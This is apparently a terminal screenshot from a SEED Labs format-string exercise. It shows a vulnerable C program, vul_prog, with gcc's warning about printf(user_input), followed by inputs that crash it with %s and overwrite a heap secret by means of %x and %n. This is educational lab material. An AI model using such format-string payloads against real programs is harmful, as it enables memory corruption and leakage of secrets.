 root@VM: /home/seed
En
12:08 PM
secret[0]'s address is 0x 804fa88 (on heap)
secret[1]'s address is 0x 804fa8c (on heap)
Please enter a decimal integer
1
Please enter a string
%s%s%s%s%s%s%s%s%s%s
Segmentation fault
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$ gcc -o vul_prog vul_prog.c
vul_prog.c: In function ‘main’:
vul_prog.c:29:10: warning: format not a string literal and no format arguments [-Wformat-sec
urity]
   printf(user_input);
          ^
[02/25/22]seed@VM:~$ ./vul_prog
The variable secret's address is 0xbfffed30 (on stack)
The variable secret's value is 0x 804fa88 (on heap)
secret[0]'s address is 0x 804fa88 (on heap)
secret[1]'s address is 0x 804fa8c (on heap)
Please enter a decimal integer
134544012
Please enter a string
%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%n
bfffed38/b7fff918/b7fd6990/b7fd4240/b7fe97a2/b7fd6b48/bfffee54/0804fa88/
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x48
[02/25/22]seed@VM:~$